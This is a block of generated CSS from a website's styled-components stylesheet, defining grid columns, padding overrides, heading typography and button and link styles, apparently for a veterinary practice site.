.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#25252b);font-family:var(--sc-font-family-h1,AbrilFatfaceRegular,serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,4px);letter-spacing:var(--sc-letter-spacing-h1,4px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#25252b);font-family:var(--sc-font-family-h2,AbrilFatfaceRegular,serif);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.92px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.92px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.92px);letter-spacing:var(--sc-letter-spacing-h2,1.92px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#25252b);font-family:var(--sc-font-family-h3,AbrilFatfaceRegular,serif);font-size:var(--sc-font-size-h3,25px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.5px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.5px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.5px);letter-spacing:var(--sc-letter-spacing-h3,1.5px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#25252b);font-family:var(--sc-font-family-h4,LatoBold,sans-serif);font-size:var(--sc-font-size-h4,14px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4);letter-spacing:var(--sc-letter-spacing-h4,1.4);}/*!sc*/
h5{color:var(--sc-font-color-h5,#25252b);font-family:var(--sc-font-family-h5,LatoRegular,sans-serif);font-size:var(--sc-font-size-h5,16px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#25252b);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#25252b);font-family:var(--sc-font-family-h1,AbrilFatfaceRegular,serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,4px);letter-spacing:var(--sc-letter-spacing-h1,4px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#25252b);font-family:var(--sc-font-family-h2,AbrilFatfaceRegular,serif);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.92px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.92px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.92px);letter-spacing:var(--sc-letter-spacing-h2,1.92px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#25252b);font-family:var(--sc-font-family-h3,AbrilFatfaceRegular,serif);font-size:var(--sc-font-size-h3,25px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.5px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.5px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.5px);letter-spacing:var(--sc-letter-spacing-h3,1.5px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#25252b);font-family:var(--sc-font-family-h4,LatoBold,sans-serif);font-size:var(--sc-font-size-h4,14px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4);letter-spacing:var(--sc-letter-spacing-h4,1.4);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#25252b);font-family:var(--sc-font-family-h5,LatoRegular,sans-serif);font-size:var(--sc-font-size-h5,16px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#d73e23);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,17px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.34px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.34px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.34px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.34px);}h1{font-size:var(--sc-font-size-h1_desktop,56px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);}h2{font-size:var(--sc-font-size-h2_desktop,40px);line-height:var(--sc-line-height-h2_desktop,56px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);}h3{font-size:var(--sc-font-size-h3_desktop,30px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}h4{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,56px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5.6px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,40px);line-height:var(--sc-line-height-h2_desktop,56px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.4px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,30px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.5px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.dTYLqy{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5069e7);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.dTYLqy:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.dTYLqy:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jzCjwF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5069e7);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.jzCjwF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jWTxBn{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5069e7);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,LatoRegular,sans-serif);font-size:var(--sc-font-size-h5,16px);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#5069e7);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.jWTxBn{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}}/*!sc*/
.jWTxBn:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jWTxBn.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.jWTxBn:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kmghqg{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5069e7);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,LatoRegular,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#5069e7);border-radius:var(--sc-button--border-radius-primary,100px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.kmghqg{padding:15px 30px;}}/*!sc*/
.kmghqg:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#3b4daa);}/*!sc*/
.kmghqg:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.kmghqg:after{content:'';}/*!sc*/
.kmghqg.arrow:after{content:'';}/*!sc*/
.kmghqg:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
